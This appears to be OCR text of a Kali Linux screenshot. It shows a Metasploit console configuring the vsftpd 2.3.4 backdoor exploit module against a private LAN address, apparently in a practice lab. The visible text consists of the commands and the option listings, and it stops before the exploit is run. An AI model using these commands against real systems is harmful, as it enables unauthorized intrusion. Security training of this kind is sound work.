 mb@MBaddest: ~
07:36 AM
mb@MBaddest: ~
/home/mb
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.0.104
rhost => 192.168.0.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.0.104 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Home
Exploit target:
Id Name
-- ----
0 Automatic
amd64 1
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
BY OFFENSIVE SECURITY